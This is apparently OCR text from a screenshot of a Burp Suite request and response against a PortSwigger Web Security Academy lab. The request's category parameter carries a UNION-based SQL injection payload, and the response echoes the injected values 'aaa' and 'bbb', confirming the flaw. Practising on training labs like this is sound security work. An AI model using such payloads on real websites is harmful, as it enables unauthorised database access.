 Send Cancel < > Target: https://0a65000103f3305880eee9ff00cf003d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+'aaa','bbb'--+-
HTTP/2
2 Host:
0a65000103f3305880eee9ff00cf003d.web-security-academ
y.net
3 Cookie: session=CQn2uRhJa7nQgAuQuV5iclrvMawK12Dm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
Response
Pretty Raw Hex Render \n
Refine your search:
All Clothing, shoes and accessories
Corporate gifts Gifts Pets Tech gifts
aaa
bbb